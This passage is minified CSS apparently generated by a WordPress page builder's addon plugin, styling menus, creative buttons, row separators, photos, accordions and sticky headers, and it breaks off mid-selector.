.uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}@media(max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {font-size: 15px;}} .fl-node-2x79bswc1d6y > .fl-module-content {margin-top:2px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-2x79bswc1d6y.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}@media(max-width: 992px) {.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-pwy9tvx0jbhd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text, .fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-byq912oxh0sd > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:hover,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:visited {}.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: left;}@media(max-width: 992px) {.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: center;}} .fl-node-bg1m0i842rc9 > .fl-module-content {margin-right:10px;margin-left:10px;}.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text * {color: #e07f00;}@media(max-width: 992px) {.fl-builder-content .fl-node-gptoieszn730 .fl-rich-text, .fl-builder-content .fl-node-gptoieszn730 .fl-rich-text *:not(b, strong) {text-align: center;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-1fvsw640jpk2 .fl-row-content {min-width: 0px;}.fl-node-etl29gxwci68 > .fl-row-content-wrap {background-color: #cecece;}@media(max-width: 768px) {.fl-node-etl29gxwci68 > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-etl29gxwci68 > .fl-row-content-wrap {padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-etl29gxwci68.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}.fl-node-bt6re8dqfhnj {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-bt6re8dqfhnj a {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj a:hover {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj h1,.fl-builder-content .fl-node-bt6re8dqfhnj h2,.fl-builder-content .fl-node-bt6re8dqfhnj h3,.fl-builder-content .fl-node-bt6re8dqfhnj h4,.fl-builder-content .fl-node-bt6re8dqfhnj h5,.fl-builder-content .fl-node-bt6re8dqfhnj h6,.fl-builder-content .fl-node-bt6re8dqfhnj h1 a,.fl-builder-content .fl-node-bt6re8dqfhnj h2 a,.fl-builder-content .fl-node-bt6re8dqfhnj h3 a,.fl-builder-content .fl-node-bt6re8dqfhnj h4 a,.fl-builder-content 